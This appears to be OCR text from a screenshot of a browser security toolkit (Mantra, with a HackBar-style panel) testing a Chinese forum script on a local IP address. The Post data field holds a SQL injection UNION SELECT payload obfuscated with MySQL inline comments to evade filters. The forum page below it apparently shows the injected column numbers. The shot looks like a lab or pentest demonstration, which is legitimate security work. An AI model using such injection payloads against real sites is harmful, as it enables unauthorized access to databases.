 Mantra
首页 - 我的简约论坛 - power...
2 - power by 162100.com
192.168.43.38/jian/article.php
Google
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
http://192.168.43.38/jian/article.php
Split URL
Execute
Enable Post data
Enable Referrer
Post data
id=5 and /*!1*/=/*!2*/ /*!union*/ select /*!1*/,/*!2*/,/*!3*/,/*!4*/,/*!5*/,/*!6*/,/*!7*/,/*!8*/,/*!9*/,/*!10*/,/*!11*/,/*!12*/,/*!13*/,/*!14*/,/*!15*/,/*!16*/,/*!17*/,/*!18*/
Disable
Cookies
CSS
Forms
Images
Information
Miscellaneous
Outline
Resize
Tools
View Source
Options
我的简约论坛
162100.com友情源码
热烈祝贺162100简约论坛新版发布！！！欢
迎大家提出宝贵意见和建议！
网站导航
设为主页 | 加入收藏 | 网址导航 | 免费发布信息 | SEO-提高网站排名 | 网址导航|论坛|下载
论坛首页 > >
[1楼] 主帖正文
[编辑]
我要匿名发表
2
3
评论或回复
欢迎你：Guest匿名用户
登录您的帐号 快速注册帐号
文章档案
发布日期：7
刷新日期：13
发布人：11
回复或评论：8
阅览：9
本栏目更多信息
Sec盾